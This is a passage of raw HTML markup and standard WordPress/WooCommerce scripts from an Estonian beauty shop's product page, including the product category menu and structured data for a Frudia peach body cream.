	<option class="level-1" value="kulmuhooldus">&nbsp;&nbsp;&nbsp;Kulmuhooldus</option>
	<option class="level-1" value="meik">&nbsp;&nbsp;&nbsp;Meik</option>
	<option class="level-1" value="muunaohooldus">&nbsp;&nbsp;&nbsp;Muu näohooldus</option>
	<option class="level-1" value="naokreemid">&nbsp;&nbsp;&nbsp;Näokreemid</option>
	<option class="level-1" value="naopuhastus">&nbsp;&nbsp;&nbsp;Näopuhastus</option>
	<option class="level-1" value="ripsmed">&nbsp;&nbsp;&nbsp;Ripsmed</option>
	<option class="level-0" value="paikeseprillid">Päikseprillid</option>
	<option class="level-0" value="pusimeik">Püsimeik</option>
	<option class="level-0" value="ripsmetehinkule">Ripsmetehnikule</option>
	<option class="level-1" value="alustavale-tehnikule">&nbsp;&nbsp;&nbsp;Alustavale tehnikule</option>
	<option class="level-1" value="hoiustamine">&nbsp;&nbsp;&nbsp;Hoiustamine</option>
	<option class="level-1" value="lash-lift">&nbsp;&nbsp;&nbsp;Lash Lift</option>
	<option class="level-1" value="muuripsmetehnikule">&nbsp;&nbsp;&nbsp;Muu ripsmetehnikule</option>
	<option class="level-1" value="valgustus">&nbsp;&nbsp;&nbsp;Valgustus</option>
	<option class="level-0" value="soodus">SOODUS</option>
	<option class="level-0" value="sterilisaator">Steriliseerimine/desinfitseerimine</option>
	<option class="level-0" value="tervis-ja-sport">Tervis ja sport</option>
	<option class="level-1" value="spa">&nbsp;&nbsp;&nbsp;Spa</option>
	<option class="level-1" value="sport">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-1" value="tervisetooted">&nbsp;&nbsp;&nbsp;Tervisetooted</option>
</select>
                    <div class="list-wrapper technocy-scroll">
                        <ul class="technocy-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">Kõik kategooriad</a></li>
                            	<li class="cat-item cat-item-188"><a class="pf-value" href="https://www.wowstudio.ee/product-category/aksessuaarid-2/" data-val="aksessuaarid-2" data-title="Aksessuaarid" >Aksessuaarid</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/" data-val="sukad" data-title="Sukad" >Sukad</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/" data-val="juuksehooldus" data-title="Juuksehooldus" >Juuksehooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/" data-val="maskid-jaseerumid" data-title="Maskid ja seerumid" >Maskid ja seerumid</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/" data-val="muujuuksehooldus" data-title="Muu juuksehooldus" >Muu juuksehooldus</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" data-val="palsamid" data-title="Palsamid" >Palsamid</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/" data-val="shampoonid" data-title="Šampoonid" >Šampoonid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kaehooldus/" data-val="kaehooldus" data-title="Käehooldus" >Käehooldus</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/" data-val="kehahooldus" data-title="Kehahooldus" >Kehahooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/" data-val="karvaeemaldus" data-title="Karvaeemaldus" >Karvaeemaldus</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/" data-val="meestele" data-title="Meestele" >Meestele</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" data-val="muukehahooldus" data-title="Muu kehahooldus" >Muu kehahooldus</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/" data-val="pesuvahendid" data-title="Pesuvahendid" >Pesuvahendid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kodule/" data-val="kodule" data-title="Kodule" >Kodule</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://www.wowstudio.ee/product-category/koolitused/" data-val="koolitused" data-title="Koolitused" >Koolitused</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kuunetehnikutele/" data-val="kuunetehnikutele" data-title="Küünetehnikutele" >Küünetehnikutele</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/" data-val="naohooldus" data-title="Näohooldus" >Näohooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/" data-val="hammaste-hooldus" data-title="Hammaste hooldus" >Hammaste hooldus</a>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/" data-val="hooldusseadmed" data-title="Hooldusseadmed" >Hooldusseadmed</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/" data-val="huultehooldus" data-title="Huultehooldus" >Huultehooldus</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/kulmuhooldus/" data-val="kulmuhooldus" data-title="Kulmuhooldus" >Kulmuhooldus</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/meik/" data-val="meik" data-title="Meik" >Meik</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/" data-val="muunaohooldus" data-title="Muu näohooldus" >Muu näohooldus</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/" data-val="naokreemid" data-title="Näokreemid" >Näokreemid</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/" data-val="naopuhastus" data-title="Näopuhastus" >Näopuhastus</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/" data-val="ripsmed" data-title="Ripsmed" >Ripsmed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://www.wowstudio.ee/product-category/paikeseprillid/" data-val="paikeseprillid" data-title="Päikseprillid" >Päikseprillid</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://www.wowstudio.ee/product-category/pusimeik/" data-val="pusimeik" data-title="Püsimeik" >Püsimeik</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/" data-val="ripsmetehinkule" data-title="Ripsmetehnikule" >Ripsmetehnikule</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/" data-val="alustavale-tehnikule" data-title="Alustavale tehnikule" >Alustavale tehnikule</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/" data-val="hoiustamine" data-title="Hoiustamine" >Hoiustamine</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/" data-val="lash-lift" data-title="Lash Lift" >Lash Lift</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/" data-val="muuripsmetehnikule" data-title="Muu ripsmetehnikule" >Muu ripsmetehnikule</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/" data-val="valgustus" data-title="Valgustus" >Valgustus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4026"><a class="pf-value" href="https://www.wowstudio.ee/product-category/soodus/" data-val="soodus" data-title="SOODUS" >SOODUS</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://www.wowstudio.ee/product-category/sterilisaator/" data-val="sterilisaator" data-title="Steriliseerimine/desinfitseerimine" >Steriliseerimine/desinfitseerimine</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/" data-val="tervis-ja-sport" data-title="Tervis ja sport" >Tervis ja sport</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/" data-val="spa" data-title="Spa" >Spa</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/" data-val="sport" data-title="Sport" >Sport</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/" data-val="tervisetooted" data-title="Tervisetooted" >Tervisetooted</a>
</li>
</ul>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/technocy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/#product","name":"Frudia My Orchard Peach Body Essence","url":"https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/","description":"Vitamiinirikka virsikuekstrakti ja intensiivselt niisutava puuviljakompleksiga kehakreem muudab naha taas pehmeks ja niisutatuks.\r\n\r\n- muudab naha siidpehmeks\r\n\r\n- meesarnane essents niisutab karedat nahka ning hoiab naha niisutatuna\r\n\r\n- m\u00f5nusalt pehme tekstuur nahka hellitava virsikuekstraktiga\r\n\r\n- magusa puuviljal\u00f5hnaga\r\n\r\nKoostis: Water, Ethylhexyl Palmitate, Glycerin, Butylene Glycol, Cetyl Alcohol, Glyceryl Stearate, Polysorbate 60, Dimethicone, PEG-100 Stearate, Palmitic Acid, Sorbitan Stearate, Stearic Acid, Stearyl Alcohol, Sodium Polyacrylate, Ethylhexyl Stearate, Myristyl Alcohol, Butyrospermum Parkii (Shea) Butter, Ammonium Acryloyldimethyltaurate/VP Copolymer, Coco-Caprylate/Caprate, Lauryl Alcohol, Trideceth-6, Vitis Vinifera (Grape) Seed Oil, Prunus Armeniaca (Apricot) Kernel Oil, Prunus Persica (Peach) Fruit Extract, Panthenol, Allantoin, Alcohol, Vaccinium Angustifolium (Blueberry) Fruit Extract, Carica Papaya (Papaya) Fruit Extract, Saccharum Officinarum (SugarCane) Extract, 1,2-Hexanediol, Solanum Lycopersicum (Tomato) Seed Oil, Punica Granatum Seed Oil, Mangifera Indica (Mango) Seed Oil, Citrus Paradisi (Grapefruit) Seed Oil, Honey Extract, Ethylhexylglycerin, Tocopherol, Tris(Tetramethylhydroxypiperidinol) Citrate, Disodium EDTA, Phenoxyethanol, Chlorphenesin, Fragrance(Limonene, Linalool, Hexyl Cinnamal, Benzyl Benzoate, Citral)\r\n\r\nKasutamine: Sobib kasutamiseks p\u00e4rast du\u0161\u0161i v\u00f5i vannisk\u00e4iku v\u00f5i kuiva naha hoolduseks vastavalt vajadusele. Kanna vajalik kogus kreemi nahale ning masseeri kuni imendumiseni.\r\n\r\nHoiatus! Naha\u00e4rrituse ilmnemisel (vt allpool) l\u00f5peta koheselt toote kasutamine. Pea n\u00f5u nahaarstiga.\r\n\r\n- Punased laigud, paistetus, kipitus, \u00e4rritus jms toote kasutamisel.\r\n\r\n- Kui nimetatud s\u00fcmptomid tekivad nahale p\u00e4rast p\u00e4ikese k\u00e4es viibimist.\r\n\r\nV\u00e4ldi toote kandmist kahjustunud v\u00f5i ekseemi/dermatiidi jms tunnustega nahale. P\u00e4rast igakordset kasutamist keera kork korralikult kinni. Hoia lastele k\u00e4ttesaamatus kohas. V\u00e4ldi hoidmist liiga madala v\u00f5i k\u00f5rge temperatuuriga ruumis. Hoia otsese p\u00e4ikesevalguse eest.\r\n\r\nmaht 200ml","image":"https://www.wowstudio.ee/wp-content/uploads/2024/03/116516oor1b08.webp","sku":13925,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.10","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/","seller":{"@type":"Organization","name":"WOW STUDIO ILUSALONG","url":"https://www.wowstudio.ee"}}],"brand":{"@type":"Brand","name":"Frudia"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Täisekraani pilt">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Suurendus sisse/välja"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vaheta täisekraanil olekut"></button>
				<button class="pswp__button pswp__button--share" aria-label="Jaga"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sulge (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Eelmine (nool vasakule)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Järgmine (nool paremale)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
                    <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wowstudio.ee/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wowstudio.ee\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.wowstudio.ee/wp-json/","nonce":"30e322b5af","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/api-request.min.js?ver=3ca0784fbd46e579083d532685410d6b" id="wp-api-request-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-06-06 09:50:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"et_EE"},"You are probably offline.":["Sul ilmselt puudub v\u00f5rgu\u00fchendus."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Meediaobjekti \u00fcleslaadimine eba\u00f5nnestus. Kui see on foto v\u00f5i suur pilt, tee see v\u00e4iksemaks ja proovi uuesti."],"The response is not a valid JSON response.":["See ei ole korrektne JSON-i vastus."],"An unknown error occurred.":["Tekkis tundmatu viga."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.wowstudio.ee/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "30e322b5af" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.wowstudio.ee/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.wowstudio.ee/cart-2/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762894906" id="woo-variation-swatches-js"></script>
<script id="technocy-theme-js-extra">
var technocyAjax = {"ajaxurl":"https://www.wowstudio.ee/wp-admin/admin-ajax.php"};
//# sourceURL=technocy-theme-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/main.js?ver=2.2.0" id="technocy-theme-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="technocy-skip-link-focus-fix-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/search-popup.js?ver=2.2.0" id="technocy-search-popup-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/text-editor.js?ver=2.2.0" id="technocy-text-editor-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/nav-mobile.js?ver=2.2.0" id="technocy-nav-mobile-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/inc/megamenu/assets/js/frontend.js?ver=2.2.0" id="technocy-megamenu-frontend-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/login.js?ver=2.2.0" id="technocy-ajax-login-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.wowstudio.ee/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="rtwpvs-js-extra">
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"82909cecf4","reselect_clear":"","term_beside_label":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768977795" id="rtwpvs-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/header-cart.min.js?ver=2.2.0" id="technocy-header-cart-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/tooltipster.bundle.js?ver=2.2.0" id="tooltipster-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.0" id="technocy-products-ajax-search-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/main.min.js?ver=2.2.0" id="technocy-products-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/quantity.min.js?ver=2.2.0" id="technocy-input-quantity-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.0" id="technocy-cart-canvas-js"></script>
<script id="technocy-sticky-add-to-cart-js-extra">
var technocy_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=technocy-sticky-add-to-cart-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/sticky-add-to-cart.min.js?ver=2.2.0" id="technocy-sticky-add-to-cart-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/countdown.js?ver=2.2.0" id="technocy-countdown-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.0" id="magnific-popup-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/spritespin.js?ver=2.2.0" id="spritespin-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/slick.min.js?ver=2.2.0" id="slick-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.2.0" id="sticky-kit-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/single.min.js?ver=2.2.0" id="technocy-single-product-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
